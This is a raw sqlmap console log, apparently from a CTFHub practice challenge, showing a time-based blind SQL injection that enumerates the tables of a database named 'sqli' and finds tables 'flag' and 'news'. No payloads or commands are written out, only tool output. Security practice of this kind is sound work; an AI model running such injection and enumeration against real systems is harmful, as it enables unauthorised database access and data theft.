 [23:26:19] [INFO] fetching tables for database: 'sqli'
[23:26:19] [INFO] fetching number of tables for database 'sqli'
[23:26:19] [WARNING] time-based comparison requires larger statistical model, please wait..............
................ (done)
[23:26:21] [WARNING] it is very important to not stress the network connection during usage of time-bas
ed payloads to prevent potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
2
[23:26:34] [INFO] retrieved:
[23:26:39] [INFO] adjusting time delay to 1 second due to good response times
news
[23:26:54] [INFO] retrieved: flag
Database: sqli
[2 tables]
+------+
| flag |
| news |
+------+
[23:27:08] [INFO] fetched data logged to text files under '/home/liukui/.local/share/sqlmap/output/chal
lenge-efbc45b85f0a89d3.sandbox.ctfhub.com'
[*] ending @ 23:27:08 /2020-10-04/